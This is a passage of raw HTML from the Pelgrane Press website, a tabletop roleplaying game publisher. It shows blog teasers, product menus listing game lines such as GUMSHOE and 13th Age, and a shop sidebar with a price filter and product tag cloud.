						by Tristan Zimmerman   Pelgrane’s forthcoming RPG Ballad Hunters — described in this Page XX [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/19/ken-and-robin-talk-about-stuff-its-the-american/" class="plain">Ken and Robin Talk About Stuff: It&rsquo;s the American</a>
					</h5>
					<div class="post-meta is-small op-8">December 19, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In the latest episode of their not-to-scale podcast, Ken and Robin talk smoking scrolls, secret [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/17/a-very-ghostly-christmas/" class="plain">A Very Ghostly Christmas</a>
					</h5>
					<div class="post-meta is-small op-8">December 17, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						Thanks to the existence of Paul StJohn Mackintosh’s Casting the Runes, I don’t have to [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
				
<style>
#col-363248907 > .col-inner {
  margin: 10px 15px -25px 15px;
}
</style>
	</div>

	

</div></div></li>
<li id="menu-item-24533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24533 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://pelgranepress.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-414994154">


	<div id="col-1381604325" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/" >
						<span class="ux-menu-link__text">
				GUMSHOE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ASHEN STARS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/" >
						<span class="ux-menu-link__text">
				THE ESOTERRORISTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE FALL OF DELTA GREEN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/fear-itself/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FEAR ITSELF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				MUTANT CITY BLUES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/" >
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/" >
						<span class="ux-menu-link__text">
				SWORDS OF THE SERPENTINE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/timewatch/" >
						<span class="ux-menu-link__text">
				TIMEWATCH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/" >
						<span class="ux-menu-link__text">
				TRAIL OF CTHULHU			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/yellow-king/" >
						<span class="ux-menu-link__text">
				THE YELLOW KING			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/" >
						<span class="ux-menu-link__text">
				GUMSHOE ONE-2-ONE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/alteregomania/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ALTEREGOMANIA			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/" >
						<span class="ux-menu-link__text">
				CTHULHU CONFIDENTIAL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/" >
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS: SOLO OPS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-paragon-blade/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE PARAGON BLADE			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1381604325 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 5px 0px -10px 15px;
}
</style>
	</div>

	

	<div id="col-665633494" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/" >
						<span class="ux-menu-link__text">
				D20 GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/archmage-engine/13th-age/" >
						<span class="ux-menu-link__text">
				13TH AGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/lorefinder/" >
						<span class="ux-menu-link__text">
				LOREFINDER			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/" >
						<span class="ux-menu-link__text">
				OWL HOOT TRAIL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/" >
						<span class="ux-menu-link__text">
				OTHER GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/feminism/" >
						<span class="ux-menu-link__text">
				#FEMINISM			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/dying-earth/" >
						<span class="ux-menu-link__text">
				THE DYING EARTH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/gaean-reach/" >
						<span class="ux-menu-link__text">
				THE GAEAN REACH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/" >
						<span class="ux-menu-link__text">
				HILLFOLK			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/honey-hot-wax" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HONEY &amp; HOT WAX			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/" >
						<span class="ux-menu-link__text">
				KEN WRITES ABOUT STUFF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/seven-wonders/" >
						<span class="ux-menu-link__text">
				SEVEN WONDERS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/skulduggery/" >
						<span class="ux-menu-link__text">
				SKULDUGGERY			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous" >
						<span class="ux-menu-link__text">
				SUBURBAN CONSUMPTION OF THE MONSTROUS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-665633494 > .col-inner {
  margin: 5px 0px -10px 0px;
}
</style>
	</div>

	

	<div id="col-38672457" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/" >
						<span class="ux-menu-link__text">
				OTHER PRODUCTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/gift-vouchers/" >
						<span class="ux-menu-link__text">
				GIFT VOUCHERS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/merchandise/" >
						<span class="ux-menu-link__text">
				MERCHANDISE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/music/" >
						<span class="ux-menu-link__text">
				MUSIC			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/fiction/" >
						<span class="ux-menu-link__text">
				FICTION			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/birds/" >
						<span class="ux-menu-link__text">
				THE BIRDS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/" >
						<span class="ux-menu-link__text">
				STONE SKIN PRESS			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/gameplaywright/" >
						<span class="ux-menu-link__text">
				GAMEPLAYWRIGHT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/beating-the-story/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				BEATING THE STORY			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-bones-us-and-our-dice/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE BONES: US AND OUR DICE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/friendly-local-game-store/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FRIENDLY LOCAL GAME STORE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/hamlets-hit-points-2/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HAMLET&#039;S HIT POINTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/things-we-think-about-games/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THINGS WE THINK ABOUT GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-white-box-essays/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE WHITE BOX ESSAYS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-38672457 > .col-inner {
  margin: 5px 0px -10px 0px;
}
</style>
	</div>

	

	<div id="col-139217458" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="width:80%;">
			<a href="https://pelgranepress.com/product/the-paragon-blade/product/the-paragon-blade/" target="_blank" rel="noopener" >			<div class="image-zoom image-cover" style="padding-top:100%;">
				<img width="2560" height="2560" src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-scaled.jpg" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-scaled.jpg 2560w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-2048x2048.jpg 2048w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" />				<div class="overlay" style="background-color:rgba(255, 255, 255, 0.1)"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<h3><a href="https://pelgranepress.com/product/the-paragon-blade/" target="_blank" rel="noopener" data-wplink-edit="true">THE PARAGON BLADE</a></h3>
<h3>GUMSHOE One-2-One fantasy</h3>
<p>PREORDER THE COLOUR HARDBACK NOW</p>

			</div>
		</div>
	</div>
	

		</div>
				
<style>
#col-139217458 > .col-inner {
  margin: 25px 0px -10px 0px;
}
</style>
	</div>

	


<style>
#row-414994154 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div></div></li>
<li id="menu-item-43271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43271 menu-item-design-default"><a href="https://pelgranepress.com/community/" class="nav-top-link">Community</a></li>
<li id="menu-item-36497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36497 menu-item-design-default"><a href="https://pelgranepress.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-43275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43275 menu-item-design-default"><a href="https://pelgranepress.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-25991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991 menu-item-design-default"><a href="https://pelgranepress.com/wholesale/" class="nav-top-link">Wholesale</a></li>
<li id="menu-item-90198879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198879 menu-item-design-default"><a href="https://pelgranepress.com/see-page-xx/" class="nav-top-link">See Page XX</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://pelgranepress.com">Home</a> <span class="divider">&#47;</span> <a href="https://pelgranepress.com/product-tag/rpg/">Products tagged &ldquo;RPG&rdquo;</a> <span class="divider">&#47;</span> Page 4</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" >
		Showing 91&ndash;120 of 278 results	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add_to_wishlist" value="24885" /><input type="hidden" name="_wpnonce" value="4f06f45358" /></form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><div class="menu-product-categories-container"><ul id="menu-product-categories" class="menu"><li id="menu-item-90195007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90195007"><a href="https://pelgranepress.com/category/products/gumshoe-general/">GUMSHOE</a>
<ul class="sub-menu">
	<li id="menu-item-24655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24655"><a href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/">Ashen Stars</a></li>
	<li id="menu-item-24661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24661"><a href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/">The Esoterrorists</a></li>
	<li id="menu-item-24662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24662"><a href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/">The Fall of Delta Green</a></li>
	<li id="menu-item-24656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24656"><a href="https://pelgranepress.com/product-category/gumshoe/fear-itself/">Fear Itself</a></li>
	<li id="menu-item-24674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24674"><a href="https://pelgranepress.com/product-category/gumshoe/gaean-reach/">The Gaean Reach</a></li>
	<li id="menu-item-24670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24670"><a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/">Ken Writes About Stuff</a></li>
	<li id="menu-item-24657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24657"><a href="https://pelgranepress.com/product-category/gumshoe/lorefinder/">Lorefinder</a></li>
	<li id="menu-item-24658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24658"><a href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/">Mutant City Blues</a></li>
	<li id="menu-item-24659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24659"><a href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/">Night&#8217;s Black Agents</a></li>
	<li id="menu-item-24660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24660"><a href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/">Swords of the Serpentine</a></li>
	<li id="menu-item-24664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24664"><a href="https://pelgranepress.com/product-category/gumshoe/timewatch/">TimeWatch</a></li>
	<li id="menu-item-24665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24665"><a href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/">Trail of Cthulhu</a></li>
	<li id="menu-item-24663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24663"><a href="https://pelgranepress.com/product-category/gumshoe/yellow-king/">The Yellow King</a></li>
</ul>
</li>
<li id="menu-item-90195010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90195010"><a href="https://pelgranepress.com/category/products/one2one/">GUMSHOE One-2-One</a>
<ul class="sub-menu">
	<li id="menu-item-90195003" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195003"><a href="https://pelgranepress.com/product/alteregomania/">Alteregomania</a></li>
	<li id="menu-item-24666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24666"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/">Cthulhu Confidential</a></li>
	<li id="menu-item-24667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24667"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/">Night&#8217;s Black Agents: Solo Ops</a></li>
	<li id="menu-item-90198841" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198841"><a href="https://pelgranepress.com/product/the-paragon-blade/">The Paragon Blade pre-order</a></li>
</ul>
</li>
<li id="menu-item-90195012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90195012"><a href="https://pelgranepress.com/product-category/d20-games/">d20 Games</a>
<ul class="sub-menu">
	<li id="menu-item-24654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24654"><a href="https://pelgranepress.com/product-category/d20-games/13th-age/">13th Age</a></li>
	<li id="menu-item-90195015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195015"><a href="https://pelgranepress.com/product-category/gumshoe/lorefinder/">Lorefinder</a></li>
	<li id="menu-item-90195013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195013"><a href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/">Owl Hoot Trail</a></li>
</ul>
</li>
<li id="menu-item-90195009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90195009"><a href="https://pelgranepress.com/product-category/story-games/">Story Games</a>
<ul class="sub-menu">
	<li id="menu-item-24668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24668"><a href="https://pelgranepress.com/product-category/story-games/feminism/">#Feminism</a></li>
	<li id="menu-item-24669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24669"><a href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/">Hillfolk</a></li>
	<li id="menu-item-90195004" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195004"><a href="https://pelgranepress.com/product/honey-hot-wax/">Honey &#038; Hot Wax</a></li>
	<li id="menu-item-24671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24671"><a href="https://pelgranepress.com/product-category/story-games/seven-wonders/">Seven Wonders</a></li>
	<li id="menu-item-90195005" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195005"><a href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous/">Suburban Consumption of the Monstrous</a></li>
</ul>
</li>
<li id="menu-item-90195014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90195014"><a href="https://pelgranepress.com/product-category/other-games/">Other Games</a>
<ul class="sub-menu">
	<li id="menu-item-90195028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195028"><a href="https://pelgranepress.com/category/products/13th-age/">13th Age</a></li>
	<li id="menu-item-90195026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195026"><a href="https://pelgranepress.com/category/products/hashtag-feminism/">#Feminism</a></li>
	<li id="menu-item-24673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24673"><a href="https://pelgranepress.com/product-category/other-games/dying-earth/">The Dying Earth</a></li>
	<li id="menu-item-90195023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195023"><a href="https://pelgranepress.com/category/products/the-gaean-reach/">The Gaean Reach</a></li>
	<li id="menu-item-90195021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195021"><a href="https://pelgranepress.com/category/products/dramasystem/">Hillfolk</a></li>
	<li id="menu-item-90195022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195022"><a href="https://pelgranepress.com/category/products/kwas/">KWAS</a></li>
	<li id="menu-item-90195027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195027"><a href="https://pelgranepress.com/category/products/lorefinder-products/">Lorefinder</a></li>
	<li id="menu-item-90195024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195024"><a href="https://pelgranepress.com/category/products/owl-hoot-trail/">Owl Hoot Trail</a></li>
	<li id="menu-item-90195016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195016"><a href="https://pelgranepress.com/product-category/other-products/see-page-xx/">See Page XX</a></li>
	<li id="menu-item-90195025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195025"><a href="https://pelgranepress.com/category/products/sevenwonders/">Seven Wonders</a></li>
	<li id="menu-item-90195020" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90195020"><a href="https://pelgranepress.com/product/skulduggery/">Skulduggery</a></li>
</ul>
</li>
<li id="menu-item-24675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24675"><a href="https://pelgranepress.com/product-category/other-products/fiction/">Fiction</a>
<ul class="sub-menu">
	<li id="menu-item-24678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24678"><a href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/">Stone Skin Press</a></li>
</ul>
</li>
<li id="menu-item-90195018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90195018"><a href="https://pelgranepress.com/product-category/other-products/gift-vouchers/">Gift Vouchers</a></li>
<li id="menu-item-24676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24676"><a href="https://pelgranepress.com/product-category/other-products/merchandise/">Merchandise</a></li>
<li id="menu-item-24677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24677"><a href="https://pelgranepress.com/product-category/other-products/music/">Music</a></li>
</ul></div></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://pelgranepress.com/product-tag/rpg/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="110" data-max="110" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="add_to_wishlist" value="24885" /><input type="hidden" name="_wpnonce" value="4f06f45358" />			<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_tag_cloud-10" class="widget woocommerce widget_product_tag_cloud"><span class="widget-title shop-sidebar">Product tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://pelgranepress.com/product-tag/13th-age/" class="tag-cloud-link tag-link-920 tag-link-position-1" style="font-size: 16.96pt;" aria-label="13th Age (65 products)">13th Age</a>
<a href="https://pelgranepress.com/product-tag/accessory/" class="tag-cloud-link tag-link-937 tag-link-position-2" style="font-size: 12.96pt;" aria-label="accessory (20 products)">accessory</a>
<a href="https://pelgranepress.com/product-tag/adventure/" class="tag-cloud-link tag-link-918 tag-link-position-3" style="font-size: 18.4pt;" aria-label="adventure (100 products)">adventure</a>
<a href="https://pelgranepress.com/product-tag/anthology/" class="tag-cloud-link tag-link-953 tag-link-position-4" style="font-size: 13.68pt;" aria-label="anthology (25 products)">anthology</a>
<a href="https://pelgranepress.com/product-tag/ashen-stars/" class="tag-cloud-link tag-link-1026 tag-link-position-5" style="font-size: 11.28pt;" aria-label="Ashen Stars (12 products)">Ashen Stars</a>
<a href="https://pelgranepress.com/product-tag/ash-law/" class="tag-cloud-link tag-link-928 tag-link-position-6" style="font-size: 11.84pt;" aria-label="ASH LAW (14 products)">ASH LAW</a>
